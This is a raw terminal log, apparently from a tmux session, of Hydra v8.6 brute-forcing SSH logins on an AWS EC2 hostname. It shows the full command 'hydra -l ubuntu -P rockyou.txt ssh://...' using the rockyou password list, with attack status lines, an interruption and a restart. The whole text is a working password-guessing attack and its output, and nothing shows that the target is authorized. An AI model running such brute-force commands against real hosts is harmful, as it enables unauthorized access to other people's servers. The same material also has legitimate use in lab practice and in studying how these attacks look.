 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-24 12:46:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-234-204-226.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343661 to do in 969:10h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.00 tries/min, 3619 tries in 00:15h, 14340784 to do in 991:46h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-196:~$ ckear
Command 'ckear' not found, did you mean:
command 'clear' from deb ncurses-bin
Try: sudo apt install <deb name>
ubuntu@ip-10-192-11-196:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-234-204-226.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-24 13:17:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-234-204-226.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[1] 0:starter* 1:MyNotes!- "Tais-MacBook-Air.loca" 20:19 24-Mar-24